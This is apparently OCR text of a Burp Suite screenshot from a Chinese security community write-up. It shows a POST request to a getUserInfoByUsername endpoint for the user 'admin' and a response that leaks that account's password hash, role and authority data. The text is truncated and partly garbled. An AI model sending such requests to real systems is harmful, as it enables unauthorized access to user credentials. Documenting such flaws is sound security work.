 Request
Pretty Raw \n Actions
1 POST /user/getUserInfoByUsername HTTP/1.1
2 charset: utf-8
3 Accept-Encoding: gzip, deflate
4 referer:
5 authorization: Bearer
6 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; VOG-AL10 Build/HUAWEIVOG-AL
7 Host:
8 Connection: close
9 content-type: application/json
10 Content-Length: 31
11
12 {
"json":{
"username":"admin"
13 }
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 06 Jul 2021 03:41:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: Express
8 ETag: W/"309-K+hzkrxRw4EimRiloldxEw"
9 Content-Length: 777
10
11 {
"code":200,
"result":[
{
"username":"admin",
"cname":"admin",
"password":"859d5eabdd2b11a966
"user_sexy":null,
"user_role":"1",
"user_status":"1",
"academy_number":"41000",
"enabled":"0",
"telephone":"admin",
"email":null,
"credit_score":null,
"authority":"2,5,11,16,17,18",
"authorityList":[
{
"authority_id":2
INSPECTOR
奇安信攻防社区
红蓝公鸡队
Search...
0 matches
Search...
0 matches